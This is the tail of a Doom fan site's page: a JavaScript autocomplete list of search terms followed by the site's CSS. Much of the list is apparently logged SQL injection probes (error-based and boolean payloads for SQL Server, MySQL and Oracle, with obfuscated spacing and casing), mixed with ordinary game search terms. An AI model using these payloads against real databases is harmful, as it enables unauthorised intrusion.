"WHEN(7826=7826)	THEN1ELSE0END)) ~)) AND qQ8ZTBPc LIKE qQ8ZTBPc", "zAND**2176**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2176=2176)**THEN**1**ELSE**0**END)) ~))#", "zAND6547IN(SELECT(~ (SELECT(CASEWHEN(6547=6547)THEN1ELSE0END)) ~))#", "z AND AND**4856=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4856=4856)**THEN**1**ELSE**0**END)) ~))", "z AND AND7793=CONVERT(INT,(SELECT~ (SELECT(CASE	WHEN(7793=7793)THEN1ELSE0END)) ~))", "zAND**4160=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4160=4160)**THEN**1**ELSE**0**END)) ~))", "zAND8501=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(8501=8501)THEN1ELSE0", "z) AND AND**8123=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(8123=8123)**THEN**1**ELSE**0**END)) ~))", "z) AND AND7717=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(7717=7717)THEN1ELSE0END)) ~))", "z AND AND**2730=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(2730=2730)**THEN**1**ELSE**0**END)) ~))", "z AND AND5398=CONVERT(INT,(SELECT", "~ (SELECT(CASEWHEN(5398=5398)THEN1ELSE", "0END)) ~))", "z) AND AND**7777=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(7777=7777)**THEN**1**ELSE**0**END)) ~))", "z) AND AND1587=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(1587=1587)THEN1ELSE0END)) ~))", "z AND AND**10137=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(10137=10137)**THEN**1**ELSE**0**END)) ~))", "z AND AND4738=CONVERT(INT,(SELECT	~ (SELECT(CASEWHEN(4738=4738)THEN1ELSE	0END)) ~))", "z))AND**9212=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(9212=9212)**THEN**1**ELSE**0**END)) ~)) AND ((6763=6763", "z))AND2853=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(2853=2853)THEN", "1ELSE0END)) ~)) AND ((9053=9053", "z))AND**4449=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4449=4449)**THEN**1**ELSE**0**END)) ~)) AND ((Tn9czTKK=Tn9czTKK", "z))AND10782=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(10782=10782)THEN1ELSE0END)) ~)) AND ((UrRZyty4=UrRZyty4", "z)AND**7139=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(7139=7139)**THEN**1**ELSE**0**END)) ~)) AND (i0QarAkO LIKE i0QarAkO", "z)AND5328=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(5328=5328)THEN1ELSE0END)) ~)) AND (D6WlGisz LIKE D6WlGisz", "zAND**4133=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4133=4133)**THEN**1**ELSE**0**END)) ~)) AND MldDPWpk LIKE MldDPWpk", "zAND6707=CONVERT(INT,(SELECT~ (SELECT(CASE", "WHEN(6707=6707)THEN1ELSE0END)) ~)) AND EaNkpcno LIKE EaNkpcno", "zAND**4171=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(4171=4171)**THEN**1**ELSE**0**END)) ~))#", "zAND8021=CONVERT(INT,(SELECT~ (SELECT(CASE	WHEN(8021=8021)THEN1ELSE0END)) ~))#", "z AND AND**6630=CONCAT(~,(SELECT**(CASE**WHEN**(6630=6630)**THEN**1**ELSE**0**END)),~)", "z AND AND1882=CONCAT(~,(SELECT(CASEWHEN(1882=1882)THEN1	ELSE0END)),~)", "zAND**5208=CONCAT(~,(SELECT**(CASE**WHEN**(5208=5208)**THEN**1**ELSE**0**END)),~)", "zAND1471=CONCAT(~,(SELECT(CASEWHEN(1471=1471)", "THEN1ELSE	0END)),~)", "z) AND AND**7397=CONCAT(~,(SELECT**(CASE**WHEN**(7397=7397)**THEN**1**ELSE**0**END)),~)", "z) AND AND7030=CONCAT(~,(SELECT(CASEWHEN(7030=7030)THEN1ELSE0END)),~)", "z AND AND**3911=CONCAT(~,(SELECT**(CASE**WHEN**(3911=3911)**THEN**1**ELSE**0**END)),~)", "z AND AND6522=CONCAT(~,(SELECT(CASEWHEN(6522=6522)THEN1	ELSE0END)),~)", "z) AND AND**8404=CONCAT(~,(SELECT**(CASE**WHEN**(8404=8404)**THEN**1**ELSE**0**END)),~)", "z) AND AND10492=CONCAT(~,(SELECT(CASEWHEN(10492=10492)THEN	1	ELSE0END)),~)", "z AND AND**8406=CONCAT(~,(SELECT**(CASE**WHEN**(8406=8406)**THEN**1**ELSE**0**END)),~)", "z AND AND7443=CONCAT(~,(SELECT(CASEWHEN(7443=7443)THEN1ELSE0	END)),~)", "z))AND**2171=CONCAT(~,(SELECT**(CASE**WHEN**(2171=2171)**THEN**1**ELSE**0**END)),~) AND ((10075=10075", "z))AND8998=CONCAT(~,(SELECT(CASEWHEN(8998=8998)THEN1ELSE0END)),~) AND ((8591=8591", "z))AND**3759=CONCAT(~,(SELECT**(CASE**WHEN**(3759=3759)**THEN**1**ELSE**0**END)),~) AND ((aSqAhnoL=aSqAhnoL", "z))AND9397=CONCAT(~,(SELECT", "(CASEWHEN(9397=9397)THEN1ELSE	0END)),~) AND ((d6IlYs8q=d6IlYs8q", "z)AND**3999=CONCAT(~,(SELECT**(CASE**WHEN**(3999=3999)**THEN**1**ELSE**0**END)),~) AND (6aw2hcm2 LIKE 6aw2hcm2", "z)AND10568=CONCAT(~,(SELECT(CASEWHEN	(10568=10568)", "THEN	1ELSE0END)),~) AND (aC4jJ6Hz LIKE aC4jJ6Hz", "zAND**10338=CONCAT(~,(SELECT**(CASE**WHEN**(10338=10338)**THEN**1**ELSE**0**END)),~) AND y9FHg1qr LIKE y9FHg1qr", "zAND	8834=CONCAT(~,(SELECT", "(CASEWHEN(8834=8834)THEN1ELSE", "0END)),~) AND QYZl8LTj LIKE QYZl8LTj", "zAND**5302=CONCAT(~,(SELECT**(CASE**WHEN**(5302=5302)**THEN**1**ELSE**0**END)),~)#", "zAND3914=CONCAT(~,(SELECT(CASEWHEN	(3914=3914)THEN1	ELSE0END)),~)#", "z AND AND**3994=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3994=3994)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z AND And**6979=(sElecT**UPpeR(Xmltype(Chr(60)||CHr(58)||~||(SElECt**(CASE**wHeN**(6979=6979)**then**1**Else**0**eND)**FROm**DUAl)||~||ChR(62)))**FrOM**dUaL)", "zAND**5733=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(5733=5733)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "zand**6460=(seLECt**UppEr(XMLtYpE(CHr(60)||chR(58)||~||(seLEct**(CASe**whEN**(6460=6460)**thEN**1**ELsE**0**End)**froM**dUAl)||~||cHr(62)))**fRoM**Dual)", "z) AND AND**2783=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(2783=2783)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z) AND and**9549=(SELECT**UPPEr(XmLtype(CHr(60)||CHr(58)||~||(sELeCt**(CASe**WhEn**(9549=9549)**thEN**1**ElSE**0**END)**frOm**DUAl)||~||chR(62)))**FRom**duAL)", "z AND AND**1088=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(1088=1088)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z AND AND**9602=(sElecT**UPper(xmLtYpe(Chr(60)||cHR(58)||~||(sELEcT**(Case**WHen**(9602=9602)**theN**1**ELse**0**eND)**FROM**DUAL)||~||CHR(62)))**FrOM**DUAl)", "z) AND AND**10914=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(10914=10914)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z) AND AnD**4117=(SeleCt**UpPeR(XmlTyPe(ChR(60)||ChR(58)||~||(SELECt**(CASE**WhEn**(4117=4117)**thEN**1**ELSe**0**END)**fROm**dUal)||~||cHR(62)))**FroM**duAl)", "z AND AND**3381=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3381=3381)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z AND and**7484=(seLEct**upPER(XMltYpE(cHr(60)||cHr(58)||~||(selEcT**(CAse**WhEN**(7484=7484)**THen**1**ELse**0**ENd)**frOM**DUAL)||~||cHr(62)))**fROM**duAl)", "z))AND**5651=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(5651=5651)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND ((7085=7085", "z))ANd**5534=(selECt**upPEr(xMLtYpe(cHr(60)||CHr(58)||~||(SeLeCt**(cASe**wHeN**(5534=5534)**then**1**elSe**0**End)**frOM**Dual)||~||CHR(62)))**fRoM**dUaL) AND ((4834=4834", "z))AND**10715=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(10715=10715)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND ((cToyMlHA=cToyMlHA", "z))ANd**7851=(SelEct**UpPEr(XmlTyPE(CHR(60)||Chr(58)||~||(SeLECT**(cAse**WHen**(7851=7851)**then**1**elsE**0**eNd)**FROm**DUaL)||~||ChR(62)))**fRom**dUAl) AND ((kizzIHR4=kizzIHR4", "z)AND**3658=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3658=3658)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND (9quYriLl LIKE 9quYriLl", "z)aNd**1811=(sELect**UPPer(XmltYpe(ChR(60)||chR(58)||~||(sElecT**(Case**wHEn**(1811=1811)**thEN**1**else**0**eNd)**From**DUAL)||~||cHR(62)))**FROM**dUaL) AND (pHABlhmr LIKE pHABlhmr", "zAND**8422=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(8422=8422)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND T9kYWymm LIKE T9kYWymm", "zANd**2858=(seLecT**upPER(XMLTYpE(chR(60)||chR(58)||~||(sELect**(CasE**wHeN**(2858=2858)**thEn**1**else**0**END)**frOm**dUaL)||~||cHr(62)))**FrOm**DuaL) AND G9sn8gAw LIKE G9sn8gAw", "zAND**5453=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(5453=5453)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)#", "zaND**6569=(SELeCt**uppEr(xmLtyPE(Chr(60)||cHr(58)||~||(SELEcT**(cAsE**wheN**(6569=6569)**THEN**1**ElSE**0**End)**fRom**dUal)||~||ChR(62)))**fROM**duAL)#", "z AND AND**2568=CTXSYS.DRITHSX.SN(5799,CHR(126)||~||(SELECT**(CASE**WHEN**(2568=2568)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z AND ANd**10521=CTXsys.DRIthSX.SN(8149,ChR(126)||~||(sElEcT**(CaSE**WhEN**(10521=10521)**theN**1**eLsE**0**END)**fROM**duAl)||~||CHr(126))", "zAND**9986=CTXSYS.DRITHSX.SN(9137,CHR(126)||~||(SELECT**(CASE**WHEN**(9986=9986)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "zANd**6408=ctxSyS.dRItHsX.sN(4401,cHr(126)||~||(Select**(cAse**wHEN**(6408=6408)**TheN**1**elSE**0**eND)**FRoM**dUAL)||~||cHR(126))", "z) AND AND**3768=CTXSYS.DRITHSX.SN(10859,CHR(126)||~||(SELECT**(CASE**WHEN**(3768=3768)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z) AND And**3528=cTXSYS.DRIthSX.sn(6293,cHR(126)||~||(sELEct**(caSE**wHEN**(3528=3528)**Then**1**Else**0**End)**from**DUAL)||~||ChR(126))", "z AND AND**1201=CTXSYS.DRITHSX.SN(9904,CHR(126)||~||(SELECT**(CASE**WHEN**(1201=1201)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z AND And**3642=CtxSYs.driTHSX.Sn(8221,CHr(126)||~||(seLEct**(cASe**WhEn**(3642=3642)**tHen**1**elSe**0**EnD)**from**DuAl)||~||chr(126))", "z) AND AND**6720=CTXSYS.DRITHSX.SN(3293,CHR(126)||~||(SELECT**(CASE**WHEN**(6720=6720)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z) AND aNd**8414=CtxSyS.driTHsX.sN(1643,cHR(126)||~||(seLECT**(caSE**WhEN**(8414=8414)**tHeN**1**ElSe**0**EnD)**fRom**duAL)||~||chR(126))", "z AND AND**5580=CTXSYS.DRITHSX.SN(6273,CHR(126)||~||(SELECT**(CASE**WHEN**(5580=5580)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z AND and**8701=ctXsys.dRIThsX.sn(2398,cHR(126)||~||(SELeCT**(cAse**WhEN**(8701=8701)**tHEn**1**Else**0**enD)**From**DuaL)||~||ChR(126))", "z))AND**5140=CTXSYS.DRITHSX.SN(4998,CHR(126)||~||(SELECT**(CASE**WHEN**(5140=5140)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((1767=1767", "z))ANd**5145=CTXSys.DRItHsX.sn(4383,chr(126)||~||(SEleCT**(case**WheN**(5145=5145)**tHen**1**elsE**0**enD)**frOm**DUaL)||~||chR(126)) AND ((1677=1677", "z))AND**2147=CTXSYS.DRITHSX.SN(5472,CHR(126)||~||(SELECT**(CASE**WHEN**(2147=2147)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((EHCPZTPW=EHCPZTPW", "z))And**8805=CtXsys.DrIThsX.Sn(7626,Chr(126)||~||(sELeCT**(cASE**wheN**(8805=8805)**Then**1**ElSE**0**end)**from**dUaL)||~||cHR(126)) AND ((2syuOZG2=2syuOZG2", "z)AND**10056=CTXSYS.DRITHSX.SN(4697,CHR(126)||~||(SELECT**(CASE**WHEN**(10056=10056)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND (pLVGQAHW LIKE pLVGQAHW", "z)And**4805=CtxsyS.DrIThSX.Sn(5211,Chr(126)||~||(SElect**(CAsE**WhEN**(4805=4805)**thEN**1**eLsE**0**enD)**FRoM**duAL)||~||cHr(126)) AND (RVTNDo0k LIKE RVTNDo0k", "zAND**2164=CTXSYS.DRITHSX.SN(1839,CHR(126)||~||(SELECT**(CASE**WHEN**(2164=2164)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND opuMLQ0n LIKE opuMLQ0n", "zaNd**1385=CTxsYS.DRitHsX.Sn(1467,Chr(126)||~||(selEcT**(case**WhEn**(1385=1385)**tHeN**1**elSE**0**ENd)**FROm**dUal)||~||Chr(126)) AND cO4yyO52 LIKE cO4yyO52", "zAND**7775=CTXSYS.DRITHSX.SN(3271,CHR(126)||~||(SELECT**(CASE**WHEN**(7775=7775)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))#", "zAND**9174=CTxsYS.DrITHSx.SN(2011,chr(126)||~||(SELect**(CaSe**wHEn**(9174=9174)**TheN**1**ELse**0**end)**fRoM**DuAl)||~||cHR(126))#", "what can you doompage=116", "what can you doompage=2", "what can you doompage=290", "what can you doompage=332", "what can you doompage=335", "what can you doompage=395", "comatose (overdose 2)", "007 licence to spell doom", "star fox", "Valiant", "what can you doompage=1", "what can you doompage=519", "what can you doompage=197", "what can you doompage=245", "what can you doompage=28", "NT2F", "nt2f", "the gateway experiments", "what can you doompage=186", "what can you doompage=248", "what can you doompage=365", "what can you doompage=371", "what can you doompage=381", "what can you doompage=386", "what can you doompage=522", "what can you doompage=548", "what can you doompage=320", "what can you doompage=323", "what can you doompage=396", "deadly", "impatience", "what can you doompage=533", "what can you doompage=538", "what can you doompage=85", "what can you doompage=168", "what can you doompage=224", "what can you doompage=109", "what can you doompage=235", "what can you doompage=124", "doom 3 on gzdoom target", "what can you doompage=194", "what can you doompage=276", "what can you doompage=283", "what can you doompage=289", "what can you doompage=301", "what can you doompage=337", "what can you doompage=400", "what can you doompage=488", "what can you doompage=9", "Favillesco", "favie112", "what can you doompage=389", "what can you doompage=437", "sudtic", "Dynamic hud", "what can you doompage=297", "what can you doompage=390", "what can you doompage=6", "what can you doompage=62", "what can you doompage=86", "what can you doompage=23", "what can you doompage=419", "what can you doompage=429", "congestion 64"];

</script><script type='text/javascript'>
var cities2 = [];
</script>
<script type="text/javascript">
$().ready(function() {
	$("#auto").autocomplete(cities);
});



$().ready(function() {
	$("#auto2").autocomplete(cities2);
});
</script>

</body></html>


--- FILE ---
content_type: text/css
request_url: http://iddqd.ru/frames/doom3_new.css
body_size: 10475
content:
body{color:black;BackGround-color:#272727;margin-top:0;margin-left:0;margin-right:0;margin-bottom:10;background-attachment:fixed;BackGround-Image:url(../pic/back.gif);background-repeat:repeat;SCROLLBAR-FACE-COLOR:#698091;SCROLLBAR-SHADOW-COLOR:black;SCROLLBAR-HIGHLIGHT-COLOR:#698091;SCROLLBAR-3DLIGHT-COLOR:#000000;SCROLLBAR-DARKSHADOW-COLOR:#698091;SCROLLBAR-TRACK-COLOR:#272727;SCROLLBAR-ARROW-COLOR:#000000}

.highlight{background-color:#ffcc99;color:black;}

a.b1{width:100%;line-height:48px;text-decoration:none}
a.b0{Font-Family:Verdana;Font-size:11;font-weight:bold;text-align:center;width:100%;line-height:16px;text-decoration:none;color:black;BackGround-color:#9B9898;cursor:pointer;display:block;}
a.b2{Font-Family:Verdana;Font-size:11;font-weight:bold;text-align:center;BackGround-color:#9B9898;width:23px;line-height:17px;text-decoration:none;}
a.b22{Font-Family:Verdana;Font-size:11;font-weight:bold;text-align:center;BackGround-color:#9B9898;width:20px;line-height:17px;text-decoration:none;BackGround-Image:url(../pic/b2.gif);border-radius: 3px 3px 3px 3px;}
a.b222{Font-Family:Verdana;Font-size:11;font-weight:bold;text-align:center;BackGround-color:#9B9898;width:27px;line-height:17px;text-decoration:none;BackGround-Image:url(../pic/b22.gif);border-radius: 3px 3px 3px 3px;}
a.b23{color:#CDAD91;Font-Family:Verdana;Font-size:11;font-weight:bold;text-align:center;BackGround-color:#901515;width:20px;line-height:17px;text-decoration:none;BackGround-Image:url(../pic/b3.gif);border-radius: 3px 3px 3px 3px;}
a.b233{color:#CDAD91;Font-Family:Verdana;Font-size:11;font-weight:bold;text-align:center;BackGround-color:#901515;width:27px;line-height:17px;text-decoration:none;BackGround-Image:url(../pic/b33.gif);border-radius: 3px 3px 3px 3px;}
a.b24{width:100%;line-height:16px;text-decoration:none;Font-Family:Verdana;Font-weight:bold;Font-size:12px;color:black;BackGround-color:#9B9898;text-align:center;cursor:pointer;display:block;}
a.b26{width:100%;line-height:10px;text-decoration:none;Font-Family:Verdana,Arial,Helvetica,Sans-serif;Font-size:8pt;color:black;BackGround-color:#9B9898;text-align:left;cursor:pointer;display:block;text-indent:5px;}
a.b3{width:130px;text-align:center;background-color:#698091;cursor:pointer;Font-Family:Verdana;Font-weight:bold;Font-size:13px;text-decoration:none;line-height:16px;border-radius: 3px 3px 3px 3px;}
a.b4{width:100%;line-height:26px;text-decoration:none;Font-Family:Verdana;Font-weight:bold;Font-size:13px;color:black;BackGround-color:#9B9898;text-align:center;cursor:pointer;display:block;}
a.b6{width:100%;line-height:16px;text-decoration:none;Font-Family:Verdana;Font-weight:bold;Font-size:13px;color:black;BackGround-color:#9B9898;text-align:center;cursor:pointer;display:block;}
a.b7{width:100%;line-height:16px;text-decoration:none;Font-Family:Verdana;Font-weight:bold;Font-size:13px;color:black;BackGround-color:#9B9898;text-align:left;cursor:pointer;display:block;}
a.b6off{width:100%;line-height:16px;text-decoration:none;Font-Family:Verdana;Font-weight:bold;Font-size:13px;color:#8E8787;BackGround-color:#9B9898;text-align:left;cursor:help;}

.rounded {border-radius: 5px 5px 5px 5px;display:block;overflow:hidden;} 
.rounded2 {border-radius: 3px 3px 3px 3px;} 

.m{cursor:pointer;font-size:8pt;font-family:Verdana,Arial,Helvetica,Sans-serif;color:BLACK;text-decoration:none;display:block;border-radius: 3px 3px 3px 3px;line-height:15px; }
.m2{font-size:8pt;font-family:Verdana,Arial,Helvetica,Sans-serif;background-color:#AB1A1A;color:#FFCC99;margin-left:6;line-height:15px;border-radius: 3px 3px 3px 3px;}

.s{font-size:8pt;font-family:Verdana,Arial,Helvetica,Sans-serif;color:BLACK;text-decoration:none;width:100%;line-height:15px;cursor:pointer;margin-left:6;}
.s2{BackGround-Image:url(../pic/strike.gif);background-color:#272727;}
.s3{font-size:8pt;font-family:Verdana,Arial,Helvetica,Sans-serif;background-color:#AB1A1A;color:#ffcc99;width:100%;line-height:15px;text-decoration:none;cursor:pointer;}
.s4{font-size:8pt;font-family:Verdana,Arial,Helvetica,Sans-serif;color:BLACK;text-decoration:none;width:100%;line-height:15px;cursor:pointer;margin-left:6;display:block;}

.tn{Font-Family:Verdana;Font-weight:bold;Font-size:20px;color:#CDAD91;BackGround-color:#901515;Text-align:center;height:30px;BackGround-Image:url(../pic/lnew.jpg);border-radius: 7px 7px 7px 7px;margin-top:2px;margin-bottom:2px;}
.tn3{Font-Family:Verdana;Font-weight:bold;Font-size:20px;color:#CDAD91;BackGround-color:#901515;Text-align:center;height:30px;BackGround-Image:url(../pic/lnew.jpg);border-radius: 3px 3px 3px 3px;}

.tn11{Font-Family:Verdana;Font-weight:bold;Font-size:20px;color:#CDAD91;BackGround-color:#901515;Text-align:center;height:30px;BackGround-Image:url(../pic/lnew.jpg);border-radius: 7px 0px 0px 7px;margin-top:2px;margin-bottom:2px;}
.tn22{Font-Family:Verdana;Font-weight:bold;Font-size:20px;color:#CDAD91;BackGround-color:#901515;Text-align:center;height:30px;width:40;BackGround-Image:url(../pic/lnew.jpg);border-radius: 0px 7px 7px 0px;margin-top:2px;margin-bottom:2px;}

.tn1{Font-Family:Verdana;Font-weight:bold;Font-size:20px;color:#CDAD91;BackGround-color:#901515;Text-align:center;height:30px;BackGround-Image:url(../pic/lnew.jpg);border-radius: 7px 0px 0px 7px;}
.tn2{Font-Family:Verdana;Font-weight:bold;Font-size:20px;color:#CDAD91;BackGround-color:#901515;Text-align:center;height:30px;width:40;BackGround-Image:url(../pic/lnew.jpg);border-radius: 0px 7px 7px 0px;}

.tk{Font-Family:Verdana;Font-weight:bold;Font-size:14px;color:#CDAD91;BackGround-color:#901515;Text-align:center;Height:22;border-radius: 3px 3px 3px 3px;}

.w{Font-Family:Arial;Font-weight:bold;Font-size:12px;color:black;text-indent:26px;text-align:left;color:#CDAD91;BackGround-Image:url(../pic/who.gif);BackGround-color:#1B1B1B;border:0;}
.w2{Font-Family:Arial;Font-weight:bold;Font-size:12px;color:black;text-align:left;text-indent:8px;color:#CDAD91;BackGround-Image:url(../pic/who.gif);BackGround-color:#1B1B1B;border:0;width:200px}
.w3{Font-Family:Arial;Font-weight:bold;Font-size:12px;color:black;text-align:center;color:#CDAD91;BackGround-Image:url(../pic/who.gif);BackGround-color:#1B1B1B;border:0;}

.n{Font-Family:Verdana;Font-size:14;text-indent:17px;text-align:justify;height:34;BackGround-color:#9B9898;border-radius: 5px 5px 0px 0px;}
.n0{Font-Family:Verdana;Font-size:14;text-align:justify;height:34;BackGround-color:#9B9898}
.n1{Font-Family:Verdana;Font-size:12;text-align:justify;height:15;BackGround-color:#9B9898;border-radius: 0px 0px 5px 5px;}
.n3{Font-Family:Verdana;Font-size:14;text-align:center;height:34;BackGround-color:#9B9898}
.n4{Font-Family:Verdana;Font-size:14;text-align:justify;height:132;BackGround-color:#9B9898;border:0;width:100%}
.n5{Font-Family:Verdana;Font-size:14;text-align:left;height:134;BackGround-color:#9B9898;border:0;width:98%;border-radius: 5px 5px 5px 5px;}
.n6{Font-Family:Verdana;Font-size:14;text-align:left;height:200;BackGround-color:#9B9898;border:0;width:100%;border-radius: 5px 5px 5px 5px;}
.n7{Font-Family:Verdana;Font-size:14;text-align:justify;height:17;border:0;BackGround-color:#9B9898;width:100%}
.nt{Font-Family:Verdana;Font-size:16;font-weight:bold;text-indent:4px;text-align:justify;BackGround-color:#9B9898;}
.nt2{Font-Family:Verdana;Font-size:16;font-weight:bold;text-align:justify;BackGround-color:#9B9898}

.p{Font-Family:Verdana;Font-weight:bold;Font-size:11px;color:#F59154;text-align:center;height:12}
.pu{Font-Family:Verdana;Font-weight:bold;Font-size:16px;text-align:center;color:#CDAD91;BackGround-Image:url(../pic/who.gif);BackGround-color:#1B1B1B;border-radius: 3px 3px 3px 3px;}
.pt{Font-Family:Verdana;Font-weight:bold;Font-size:13px;color:black;BackGround-color:#9B9898;text-align:center;border-radius: 3px 3px 3px 3px;border-style:solid;border-color:black;border-width:1px;line-height:15px;}

.si{Font-Family:Verdana;Font-weight:bold;Font-size:13px;color:black;BackGround-color:#9B9898;text-align:center;cursor:pointer;border-radius: 3px 3px 3px 3px;border-style:solid;border-color:black;border-width:1px;}

.dop{background-repeat:repeat-x;Font-Family:Verdana;color:black;BackGround-color:#606d78;BackGround-Image:url(../pic/all/dopd.gif);opacity:0.85;-khtml-opacity:0.85;-moz-opacity:0.85;filter:alpha(Opacity=85);position:absolute;overflow:hidden;display:none;}
.dop2{position:absolute;overflow:hidden;display:none;}

.f1{BackGround-color:#9B9898;Height:20px;Width:90px;border-width:0;font-family:arial;font-weight:bold}
.f2{BackGround-color:#9B9898;Height:20px;Width:130px;border-width:0;font-family:arial;font-weight:bold}
.fs{BackGround-color:#9B9898;Height:20px;border-width:0;font-family:arial;font-weight:bold;border-radius: 3px 3px 3px 3px;}

.tc{Text-align:center;Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;height:50}
.tc1{Text-align:justify;Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;Text-indent:26px;height:50;}
.tc2{Text-align:center;Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;height:30}
.tc3{Text-align:center;Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;height:17}

.tb{Border-color:#9B9898;Border-style:solid;Border-width:1px;Width:490px;BackGround-Image:url(../pic/dsback.gif);background-color:#836B57}
.tbs{Border-color:#9B9898;Border-style:solid;Border-width:1px;BackGround-color:#836B57;BackGround-Image:url(../pic/dsback.gif);border-radius: 5px 5px 5px 5px;}

.tl{Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;Text-align:left}
.tl2{Text-align:justify;Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;}

.tr{Font-Family:Verdana;Font-weight:bold;Font-size:13;color:black;Text-align:right}

.ac_results {padding: 0px;border: 1px solid black;background-color: white;overflow: hidden;z-index: 99999;}
.ac_results ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}
.ac_results li {margin: 0px;padding: 2px 5px;cursor: default;display: block;cursor:pointer;font-size:8pt;font-family:Verdana,Arial,Helvetica,Sans-serif;line-height: 16px;overflow: hidden;}
.ac_odd {background-color: #eee;}
.ac_over {background-color: #0A246A;color: white;}

.block
{
   position: absolute;  
   overflow: auto;  
   width: 600px;  
   height: 400px; 
   left: 50%;  
   top: 50%;  
   margin-left: -150px;  
   margin-top: -100px;  
   background: #9B9898;  
}

.tooltip {background-color: #9B9898;width:240px;border-style:solid;border-width:1px;border-color:black;border-radius: 5px 5px 5px 5px;}
